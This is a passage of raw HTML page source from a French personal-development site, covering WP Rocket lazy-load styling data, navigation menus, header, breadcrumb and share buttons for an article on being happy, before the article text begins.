url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-on.svg');}","hash":"cd61bd19-2d98-4d99-b56e-fb4d8ed48a3b","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-on.svg"},{"selector":".a-btn-view-wishlist","style":".a-btn-view-wishlist:hover::before{--wpr-bg-82947b39-5d04-4010-b767-ab64be57feff: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-on-white.svg');}","hash":"82947b39-5d04-4010-b767-ab64be57feff","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-on-white.svg"},{"selector":"body.woocommerce-checkout input[type='checkbox']:checked","style":"body.woocommerce-checkout input[type='checkbox']:checked:after{--wpr-bg-e282c804-67d9-4973-8633-65cf89ee2aa8: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/valid-checkbox.svg');}","hash":"e282c804-67d9-4973-8633-65cf89ee2aa8","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/valid-checkbox.svg"},{"selector":".wrap-catalog-boutique .span-title-filter","style":".wrap-catalog-boutique .span-title-filter::before{--wpr-bg-8a0782ca-6649-4c8a-95f2-988d6f50d1a1: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-select.svg');}","hash":"8a0782ca-6649-4c8a-95f2-988d6f50d1a1","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-select.svg"},{"selector":".separator","style":".separator{--wpr-bg-67dd85b8-9ee5-4f51-9623-2aa8edc76c8e: url('https:\/\/www.bloomingyou.fr\/wp-content\/uploads\/2015\/12\/separator.png');}","hash":"67dd85b8-9ee5-4f51-9623-2aa8edc76c8e","url":"https:\/\/www.bloomingyou.fr\/wp-content\/uploads\/2015\/12\/separator.png"},{"selector":".format-audio .audio-content","style":".format-audio .audio-content{--wpr-bg-9b886ed5-bbdc-45c3-8b7d-62d9a5bdc0eb: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/dotted-line.png');}","hash":"9b886ed5-bbdc-45c3-8b7d-62d9a5bdc0eb","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/dotted-line.png"},{"selector":".format-status .entry-content,.format-status .entry-meta","style":".format-status .entry-content:before,.format-status .entry-meta:before{--wpr-bg-ce8fee6a-7de7-4c0d-afb7-a41089f0330f: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/dotted-line.png');}","hash":"ce8fee6a-7de7-4c0d-afb7-a41089f0330f","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/dotted-line.png"},{"selector":".woocommerce div.product select","style":".woocommerce div.product select{--wpr-bg-3a3ab247-d857-4f42-bb9a-0aa47a3b400d: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-select.svg');}","hash":"3a3ab247-d857-4f42-bb9a-0aa47a3b400d","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-select.svg"},{"selector":".add-wishlist-text[data-action=\"add\"] span","style":".add-wishlist-text[data-action=\"add\"] span{--wpr-bg-98a48b8d-08c7-41d4-8965-8bfbf7b61ded: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-off.svg');}","hash":"98a48b8d-08c7-41d4-8965-8bfbf7b61ded","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-off.svg"},{"selector":".add-wishlist-text[data-action=\"remove\"] span","style":".add-wishlist-text[data-action=\"remove\"] span{--wpr-bg-86ba5996-5938-419d-9ddc-14dc1b2b2ce8: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-on.svg');}","hash":"86ba5996-5938-419d-9ddc-14dc1b2b2ce8","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-on.svg"},{"selector":".add-wishlist-text[data-action=\"add\"] span","style":".add-wishlist-text[data-action=\"add\"]:hover span{--wpr-bg-b4d782e0-0d3d-423c-8e8c-627ef9accd2d: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-off-yellow.svg');}","hash":"b4d782e0-0d3d-423c-8e8c-627ef9accd2d","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-off-yellow.svg"},{"selector":".add-wishlist-text[data-action=\"remove\"] span","style":".add-wishlist-text[data-action=\"remove\"]:hover span{--wpr-bg-593dd46f-e5be-48ff-89b4-a07c728ccecf: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-on-yellow.svg');}","hash":"593dd46f-e5be-48ff-89b4-a07c728ccecf","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-on-yellow.svg"},{"selector":".woo-variation-gallery-slider-wrapper .wvg-slider-next-arrow","style":".woo-variation-gallery-slider-wrapper .wvg-slider-next-arrow:before{--wpr-bg-ad786ead-e9c2-4630-9e27-ad971c9f198d: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-select.svg');}","hash":"ad786ead-e9c2-4630-9e27-ad971c9f198d","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-select.svg"},{"selector":".woo-variation-gallery-slider-wrapper .wvg-slider-prev-arrow","style":".woo-variation-gallery-slider-wrapper .wvg-slider-prev-arrow:before{--wpr-bg-e5b41e4f-faba-481c-a1f9-dee1e330c9cc: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-select.svg');}","hash":"e5b41e4f-faba-481c-a1f9-dee1e330c9cc","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-select.svg"},{"selector":".wrap-zoom-slider .slick-next","style":".wrap-zoom-slider .slick-next:before{--wpr-bg-a5913df7-e60b-44f5-afff-31e68cb4dc6e: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-select.svg');}","hash":"a5913df7-e60b-44f5-afff-31e68cb4dc6e","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-select.svg"},{"selector":".wrap-zoom-slider .slick-prev","style":".wrap-zoom-slider .slick-prev:before{--wpr-bg-30cac3eb-e1e7-4ec6-9105-26ed7b1b0285: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-select.svg');}","hash":"30cac3eb-e1e7-4ec6-9105-26ed7b1b0285","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-select.svg"},{"selector":".wrap-element-product .add-wishlist-action[data-action=\"add\"]","style":".wrap-element-product .add-wishlist-action[data-action=\"add\"]{--wpr-bg-f580d945-3f5d-4edd-93ae-96257008649a: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-off.svg');}","hash":"f580d945-3f5d-4edd-93ae-96257008649a","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-off.svg"},{"selector":".wrap-element-product .add-wishlist-action[data-action=\"remove\"]","style":".wrap-element-product .add-wishlist-action[data-action=\"remove\"]{--wpr-bg-2ba89073-c20e-4d21-bf84-6460784c7cfa: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-on.svg');}","hash":"2ba89073-c20e-4d21-bf84-6460784c7cfa","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-on.svg"},{"selector":".wrap-element-product .add-wishlist-action[data-action=\"add\"]","style":".wrap-element-product .add-wishlist-action[data-action=\"add\"]:hover{--wpr-bg-40b485f6-a08b-40b5-b7bb-8f25f9cc523a: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-off-white.svg');}","hash":"40b485f6-a08b-40b5-b7bb-8f25f9cc523a","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-off-white.svg"},{"selector":".wrap-element-product .add-wishlist-action[data-action=\"remove\"]","style":".wrap-element-product .add-wishlist-action[data-action=\"remove\"]:hover{--wpr-bg-be599434-20e0-4761-afa7-d7d3f97b5130: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-on-white.svg');}","hash":"be599434-20e0-4761-afa7-d7d3f97b5130","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-on-white.svg"},{"selector":".wrap-right-catalog #orderby","style":".wrap-right-catalog #orderby{--wpr-bg-a46decc4-a4d3-4013-a5ff-8770e550dcbf: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-select.svg');}","hash":"a46decc4-a4d3-4013-a5ff-8770e550dcbf","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-select.svg"},{"selector":".ul-tab-main-product li a","style":".ul-tab-main-product li a:before{--wpr-bg-9ba57bef-327f-4687-b5ab-a7c72f1bcbac: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-select.svg');}","hash":"9ba57bef-327f-4687-b5ab-a7c72f1bcbac","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-select.svg"},{"selector":".format-audio .audio-content,.format-status .entry-content,.format-status .entry-meta,.comment-list>li,.comment-list .children>li","style":".format-audio .audio-content,.format-status .entry-content:before,.format-status .entry-meta:before,.comment-list>li:after,.comment-list .children>li:before{--wpr-bg-2310350c-26ae-4f98-9384-33fe7bfb2890: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/dotted-line-2x.png');}","hash":"2310350c-26ae-4f98-9384-33fe7bfb2890","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/dotted-line-2x.png"}]; const rocket_excluded_pairs = [{"selector":".ul-main-category li.last a","style":".ul-main-category li.last a:hover{--wpr-bg-abcf26e4-fd68-409b-ac6c-c44d13050ba5: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-search.svg');}","hash":"abcf26e4-fd68-409b-ac6c-c44d13050ba5","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-search.svg"},{"selector":".a-search","style":".a-search{--wpr-bg-f9a4da68-460d-4c82-a2a7-d53fc51c27b2: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-search.svg');}","hash":"f9a4da68-460d-4c82-a2a7-d53fc51c27b2","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-search.svg"},{"selector":".a-search.s2","style":".a-search.s2{--wpr-bg-1f5e3155-3c9e-4c2f-b99c-5116e3ce3acc: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-search.svg');}","hash":"1f5e3155-3c9e-4c2f-b99c-5116e3ce3acc","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-search.svg"},{"selector":".pe-so-whatsapp","style":".pe-so-whatsapp{--wpr-bg-4888c881-92b8-4866-9a56-9fb06883d6ad: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-whatsapp.svg');}","hash":"4888c881-92b8-4866-9a56-9fb06883d6ad","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-whatsapp.svg"},{"selector":".a-logo-main","style":".a-logo-main{--wpr-bg-b7086b3f-5872-4d31-a969-8dfad1cd3f19: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/logo.svg');}","hash":"b7086b3f-5872-4d31-a969-8dfad1cd3f19","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/logo.svg"},{"selector":".eltd-back-to-top-icon","style":".eltd-back-to-top-icon{--wpr-bg-4d8238f0-2c47-4405-b310-44a63647dd7f: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-back.svg');}","hash":"4d8238f0-2c47-4405-b310-44a63647dd7f","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-back.svg"},{"selector":".content-slider-featured .info-featured span.span-time","style":".content-slider-featured .info-featured span.span-time:before{--wpr-bg-fc143ec5-a23c-4b93-99d4-c6edb3f830f9: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-time-blanc.svg');}","hash":"fc143ec5-a23c-4b93-99d4-c6edb3f830f9","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-time-blanc.svg"},{"selector":".wrap-slider-featured .info-featured span.span-time,body.single-post .info-featured span.span-time","style":".wrap-slider-featured .info-featured span.span-time:before,body.single-post .info-featured span.span-time:before{--wpr-bg-6e394661-02e2-4aaf-89c3-400291ce2ae7: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-time-blanc.svg');}","hash":"6e394661-02e2-4aaf-89c3-400291ce2ae7","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-time-blanc.svg"},{"selector":".block-input-search .search-submit-page","style":".block-input-search .search-submit-page,.block-input-search .search-submit-page:hover{--wpr-bg-5894282c-9380-4dac-b638-77c2990cc79a: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-search.svg');}","hash":"5894282c-9380-4dac-b638-77c2990cc79a","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-search.svg"},{"selector":".keyword-search","style":".keyword-search{--wpr-bg-c5962554-8274-454e-978d-069277433c4c: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-search.svg');}","hash":"c5962554-8274-454e-978d-069277433c4c","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-search.svg"}];</script><meta name="generator" content="WP Rocket 3.17.3.1" data-wpr-features="wpr_lazyload_css_bg_img wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_automatic_lazy_rendering wpr_oci wpr_minify_css wpr_preload_links" /></head>
<!--<script type="text/javascript" defer> _linkedin_partner_id = "2442090"; window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; window._linkedin_data_partner_ids.push(_linkedin_partner_id); </script>
<script type="text/javascript" defer> (function(){var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript";b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s);})(); </script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=2442090&fmt=gif" /> </noscript>-->

<body id="" class=" single-page 
            sticky sactive wp-singular post-template-default single single-post postid-8749 single-format-standard wp-theme-bloomingyou3 theme-bloomingyou3 woocommerce-no-js">





<div  class="eltd-fullscreen-search-holder">
	<span class="a-close-fullscreen"></span>
	<div  class="eltd-fullscreen-search-table">
		<div  class="eltd-fullscreen-search-cell">
			<div class="eltd-fullscreen-search-inner">
				<form action="https://www.bloomingyou.fr" class="eltd-fullscreen-search-form" method="get">
					<div class="eltd-form-holder">
						<span class="eltd-search-label">Recherche</span>
						<div class="eltd-field-holder">
							<input type="text" name="s" class="eltd-search-field" autocomplete="off" aria-label="Saisir votre recherche">
							<div class="eltd-line"></div>
						</div>
						<input type="submit" class="eltd-search-submit" value="">
					</div>
				</form>
			</div>
		</div>
	</div>
</div>

	




<!-- Minicart -->
<div  class="wrap-popup minicart">
	<div  class="content-popup">
		<span class="a-close-popup"></span>
							<div  class="wrap-shopping-cart">
								<div class="widget_shopping_cart_content">

<!-- CUSTOM: Custom empty cart display -->
<div class="content-miniCart">
	<span class="span-title-minicart">MON PANIER</span>
	<p class="woocommerce-mini-cart__empty-message">Votre panier est vide.</p>
	
		
</div>


</div>			
							</div>		
		<div  class="end"></div>
	</div>
</div>




<div  class="wrap-left-main">
	<div  class="content-header-left-main">
		<img class="logo" id="logo-gif-main" src="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/logo.svg" alt=""/>	
		<span class="a-close-left-main"></span>
	</div>
	<ul class="ul-main-left">
		<li class="li-category-left">
			<div class="wrap-master-category">
				<a href="https://www.bloomingyou.fr/category/savoir-etre/">Savoir être</a>
				<span data-click-state="1"></span>
				<div  class="end"></div>
			</div>
			<div class="wrap-sub-category">
				<ul><li><a href="https://www.bloomingyou.fr/category/savoir-etre/se-connaitre/">Connaissance de soi</a></li><li><a href="https://www.bloomingyou.fr/category/savoir-etre/relations-interpersonnelles/">Relations interpersonnelles</a></li><li><a href="https://www.bloomingyou.fr/category/savoir-etre/etre-en-paix/">Faire la paix avec soi-même</a></li></ul>
			</div>
		</li>


		<li class="li-category-left">
			<div class="wrap-master-category">
				<a href="https://www.bloomingyou.fr/category/parentalite/">Parentalité</a>
				<span data-click-state="1"></span>
				<div  class="end"></div>
			</div>
			<div class="wrap-sub-category">
				<ul ><li><a href="https://www.bloomingyou.fr/category/parentalite/etre-parents/">Parents couple</a></li><li><a href="https://www.bloomingyou.fr/category/parentalite/enfants/">Développement &amp; éducation des enfants</a></li><li><a href="https://www.bloomingyou.fr/category/parentalite/ados/">Conseils crise d'adolescence</a></li></ul>
			</div>
		</li>


		<li class="li-category-left">
			<div class="wrap-master-category">
				<a href="https://www.bloomingyou.fr/category/bien-etre-au-travail/">Bien-être au travail</a>
				<span data-click-state="1"></span>
				<div  class="end"></div>
			</div>
			<div class="wrap-sub-category">
				<ul ><li><a href="https://www.bloomingyou.fr/category/bien-etre-au-travail/qualite-de-vie-au-travail/">Qualité de vie au travail</a></li><li><a href="https://www.bloomingyou.fr/category/bien-etre-au-travail/relations-professionnelles/">Relations professionnelles</a></li><li><a href="https://www.bloomingyou.fr/category/bien-etre-au-travail/entreprendre-et-reussir/">Entreprendre et réussir</a></li></ul>
			</div>
		</li>


		<li class="li-category-left">
			<div class="wrap-master-category">
				<a href="https://www.bloomingyou.fr/category/sante-bien-etre/">Santé</a>
				<span data-click-state="1"></span>
				<div class="end"></div>
			</div>
			<div class="wrap-sub-category">
				<ul ><li><a href="https://www.bloomingyou.fr/category/sante-bien-etre/se-sentir-bien-sante-bien-etre/">Conseils pour se sentir bien</a></li><li><a href="https://www.bloomingyou.fr/category/sante-bien-etre/alimentation-et-nutrition/">Conseils en Alimentation &amp; nutrition</a></li><li><a href="https://www.bloomingyou.fr/category/sante-bien-etre/sexo-gyneco/">Sexologie et fertilité de la femme</a></li><li><a href="https://www.bloomingyou.fr/category/sante-bien-etre/sommeil/">Conseils pour favoriser le sommeil</a></li><li><a href="https://www.bloomingyou.fr/category/sante-bien-etre/medecine-douce/">Remèdes naturels et médecines douces</a></li></ul>
			</div>
		</li>


		<li class="li-category-left">
			<div class="wrap-master-category">
				<a href="https://www.bloomingyou.fr/category/societe/">Société</a>
				<span data-click-state="1"></span>
				<div class="end"></div>
			</div>
			<div class="wrap-sub-category">
				<ul ><li><a href="https://www.bloomingyou.fr/category/societe/sujets-dactualite/">Sujets d'actualité</a></li><li><a href="https://www.bloomingyou.fr/category/societe/philosophie/">Conseils philosophiques</a></li><li><a href="https://www.bloomingyou.fr/category/societe/ecologie/">Conseils écologiques</a></li><li><a href="https://www.bloomingyou.fr/category/societe/cultures/">Choses à savoir culture générale</a></li></ul>
			</div>
		</li>


		<li class="li-category-left">
			<div class="wrap-master-category">
				<a href="https://www.bloomingyou.fr/category/podcasts/">Podcasts</a>
				<span data-click-state="1"></span>
				<div class="end"></div>
			</div>
			<div class="wrap-sub-category">
				<ul ><li><a href="https://www.bloomingyou.fr/category/podcasts/savoir-etre-podcasts/">Podcasts savoir être</a></li><li><a href="https://www.bloomingyou.fr/category/podcasts/parentalite-podcasts/">Podcasts parentalité</a></li><li><a href="https://www.bloomingyou.fr/category/podcasts/bien-etre-au-travail-podcasts/">Podcasts bien être au travail</a></li><li><a href="https://www.bloomingyou.fr/category/podcasts/sante-podcasts/">Podcasts santé</a></li><li><a href="https://www.bloomingyou.fr/category/podcasts/societe-podcasts/">Podcasts société</a></li></ul>
			</div>
		</li>



		<li class="li-category-left">
			<div class="wrap-master-category">
				<a href="https://www.bloomingyou.fr/categorie-produit/conferences-developpement-personnel/">Conférences</a>
				<div class="end"></div>
			</div>
		</li>

		<li class="li-category-left">
			<div class="wrap-master-category">
				<a href="https://www.bloomingyou.fr/boutique/">La boutique</a>
				<div class="end"></div>
			</div>
		</li>

		<li class="li-category-left">
			<div class="wrap-master-category">
				<a href="https://www.bloomingyou.fr/a-propos/">à propos</a>
				<span data-click-state="1"></span>
				<div class="end"></div>
			</div>
			<div class="wrap-sub-category">
				<ul>
					<li><a href="https://www.bloomingyou.fr/partenaires/">Partenaires</a></li>
					<li><a href="https://www.bloomingyou.fr/abonnement/">Abonnements</a></li>
					<li><a href="https://www.bloomingyou.fr/media-solution/">Media Solutions</a></li>
					<li><a href="https://www.bloomingyou.fr/contact/">Contact</a></li>
				</ul>
			</div>
		</li>


		<li class="li-category-left">
			<div class="wrap-master-category">
				<a href="https://www.bloomingyou.fr/?s=">Archives</a>
				<div class="end"></div>
			</div>
		</li>



	</ul>


</div>




<header  id="header" class="clearfix header-post">




    	<div  class="clearfix">

	    	<div  id="menu-class" class="wrapper menu-one clearfix">
			  <div class="wrap-container-main">	
				
			  	<div class="wrap-main-header">
					<a href="javascript:void(0);" class="a-main-btn" data-click-state="1">
							<div class="b-container">
							  <div class="b-menu">
							    <div class="b-bun b-bun--top"></div>
							    <div class="b-bun b-bun--mid"></div>
							    <div class="b-bun b-bun--bottom"></div>
							  </div>
							  <span class="span-title-burger">MENU</span>
							</div>
			        </a>
		    	</div>



				<a class="a-logo a-homeClearCached" href="https://www.bloomingyou.fr">
					<img class="logo" id="logo-gif" src="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/logo.svg" alt="" width="250" height="152"/>
					<img class="logo-small" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="" width="50" height="50" data-lazy-src="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/logo-small.svg"/><noscript><img class="logo-small" src="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/logo-small.svg" alt="" width="50" height="50"/></noscript>
				</a>
				<ul class="ul-main-filter">
					<li>
						<span class="a-search"></span>
					</li>
					<li class="cart">
						<a href="https://www.bloomingyou.fr/panier/" class="a-cart show"><span class="number">0</span></a>
					</li>
					<li class="li-member">
						<a href="javascript:void(0);" class="a-member" data-click-state="1"></a>
					</li>
					<div class="end"></div>
				</ul>

			
					<div class="wrap-member">
						
					<div class="wrap-btn-subscription"><a href='https://www.bloomingyou.fr/abonnement/' class='a-popop-premium'>S'abonner</a><a href="https://www.bloomingyou.fr/offrir-un-abonnement/" class="a-gift-subscription">Offrir un abonnement</a></div><div class="ico-header account"><div class="div-ico-header">
											           <a href="https://www.bloomingyou.fr/login/?url_redir=https://www.bloomingyou.fr/etre-heureux-equation-facile-a-resoudre/" class="a-cart-header"></a>
											      </div>
											      <a href="https://www.bloomingyou.fr/login/?url_redir=https://www.bloomingyou.fr/etre-heureux-equation-facile-a-resoudre/"><span class="span-title-ico">Connexion</span></a></div><div class="ico-header cart">
							           <div class="div-ico-header">
							           		<a href="https://www.bloomingyou.fr/panier/" class="a-cart show"><span class="number">0</span></a>
							           </div>
							           <a href="https://www.bloomingyou.fr/panier/"><span class="span-title-ico">Panier</span></a>
							         </div>						
					</div>
					<div class="submain-wrap-member">
						<a href="https://www.bloomingyou.fr/login/?url_redir=https://www.bloomingyou.fr/etre-heureux-equation-facile-a-resoudre/" class="s1 a-popop-login">Se connecter</a><a href="https://www.bloomingyou.fr/abonnement/" class="s2">S'abonner</a><a href="https://www.bloomingyou.fr/offrir-un-abonnement/" class="a-gift-subscription-scroll">Offrir un abonnement</a>	

					</div>

		    



			</div>

		

				<div class="wrap-main-category">
					<ul class="ul-main-category">
						<li class="last"><span class="a-search s2"></span></li>
						<li><a class="c10 " href="https://www.bloomingyou.fr/category/savoir-etre/">Savoir être</a></li>
						<li><a class="c54 " href="https://www.bloomingyou.fr/category/parentalite/">Parentalité</a></li>
						<li><a class="c61 " href="https://www.bloomingyou.fr/category/bien-etre-au-travail/">Bien-être au travail</a></li>
						<li><a class="c11 " href="https://www.bloomingyou.fr/category/sante-bien-etre/">Santé</a></li>
						<li><a class="c29 " href="https://www.bloomingyou.fr/category/societe/">Société</a></li>	
						<li><a class="c78 old " href="https://www.bloomingyou.fr/category/podcasts/">Podcasts</a></li>
						<li ><a class="cAgenda " href="https://www.bloomingyou.fr/categorie-produit/conferences-developpement-personnel/">Conférences</a></li>
						<li class="old"><a class="cAgenda " href="https://www.bloomingyou.fr/boutique"> La boutique</a></li>
						<div class="end"></div>
					</ul>
				</div>
				
			</div>

		</div>
			<div  class="wrap-progress-bar">
				<div  class="progress-bar"></div>
			</div>
	
	</header>


		<div  id="main" class="site-main">



<!--<iframe style="margin: auto; min-width: 320px;" src="https://podcasts.audiomeans.fr/player-v2/bloomingyou-35171f562757/playlist/last?download=0&std=0&vert=0&playlist=0&color=7d7d7d&theme=dark" width="80%" height="150px" frameBorder="0" allow="autoplay"></iframe>-->






<div  class="wrap-container-post">


		
		<div  class="wrap-breadcrumb-desktop">
						<!-- Flexy Breadcrumb -->
			<div class="fbc fbc-page">

				<!-- Breadcrumb wrapper -->
				<div class="fbc-wrap">

					<!-- Ordered list-->
					<ol class="fbc-items"  >
						            <li   >
                <span >
                    <!-- Home Link -->
                    <a  href="https://www.bloomingyou.fr">
                    
                                                    <i class="fa fa-home" aria-hidden="true"></i>Home                    </a>
                </span>
                <meta  content="1" /><!-- Meta Position-->
             </li><li><span class="fbc-separator">/</span></li><li   ><span  title="Category Name"><a  id="10" href="https://www.bloomingyou.fr/category/savoir-etre/" title="Conseils en Savoir être">Conseils en Savoir être</a></span><meta  content="2" /></li><li><span class="fbc-separator">/</span></li><li   ><span  title="Faire la paix avec soi-même"><a  id="121" href="https://www.bloomingyou.fr/category/savoir-etre/etre-en-paix/" title="Faire la paix avec soi-même">Faire la paix avec soi-même</a></span><meta  content="3" /></li><li><span class="fbc-separator">/</span></li><li class="active"   ><span  title="être heureux : une équation facile à résoudre">être heureux : une équation facile à résoudre</span><meta  content="4" /></li>					</ol>
					<div class="clearfix"></div>
				</div>
			</div>
						<div class="wrap-date-post">
					<p class="p-post-date">Publié le 24/10/2018, mis à jour le 05/11/2024</p>				
			</div>
		</div>

		

                <div  class="wrap-global-post">

		<div class="left-share-single">

		                            <div class="share-block">


		                                <div class="count-total" id="8749">

		                                    <span class='numscroller number' data-min='0' data-max='166' data-delay='2' data-increment='1'></span>

		                                </div>

		                                <div class="share-social">

			                                    <div class="facebook-share share-square">

			                                        <div class="share-button">

			                                            <a data-id="887232" href="https://www.facebook.com/sharer.php?u=https://www.bloomingyou.fr/etre-heureux-equation-facile-a-resoudre/" target="_blank"><span class="pe-so-facebook"></span></a>

			                                        </div>

			                                    </div>

			                                    <div class="twitter-share share-square">

			                                        <div class="share-button">

			                                            <a data-id="887232" href="https://twitter.com/intent/tweet?text=être heureux : une équation facile à résoudre%20https://www.bloomingyou.fr/etre-heureux-equation-facile-a-resoudre/%20via%20@bloomingYou_fr" target="_blank">

			                                                <span class="pe-so-twitter"></span>

			                                            </a>

			                                        </div>

			                                    </div>

			                                    <div class="linkedin-share share-square">

			                                        <div class="share-button">

			                                            <a data-id="887232" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bloomingyou.fr/etre-heureux-equation-facile-a-resoudre/&title=être heureux : une équation facile à résoudre&summary=&source=BloomingYou" target="_blank">

			                                                <span class="pe-so-linkedin"></span>

			                                            </a>

			                                        </div>

			                                    </div>

			                                    <div class="whatsapp-share share-square">

			                                        <div class="share-button">

			                                            <a data-id="887232" href="https://wa.me/?text=https://www.bloomingyou.fr/etre-heureux-equation-facile-a-resoudre/" target="_blank">

			                                                <span class="pe-so-whatsapp"></span>

			                                            </a>

			                                        </div>

			                                    </div>



		                                </div>  

		                            </div>		                            

		</div>

		

                    <div class="wrap-category-featured">		
			                <div class="slick-slider">
			                       <div class="wrap-el-slider">
																						
			                       	  <div class="wrap-bg-slider"></div>
			                          


			                       
			                        <div class="content-slider-featured">
			                          <div class="description-slider-featured">
			                            <p class="p-featured-category">
			                            	Faire la paix avec soi-même			                        	</p>
			                            <h1 class="h1-title-post">être heureux : une équation facile à résoudre</h1>
				                              <div class="info-featured">
				                                            <span class="span-time">
				                                                 8 min de lecture                                               
				                                            </span>
				                              </div>
			                          </div>


			                          				                          		  <div class="wrap-bgfilter-post"></div>	
												<div class="wrap-img-slider-category">   
													<img fetchpriority="high" 
														id="responsive-image-featured"
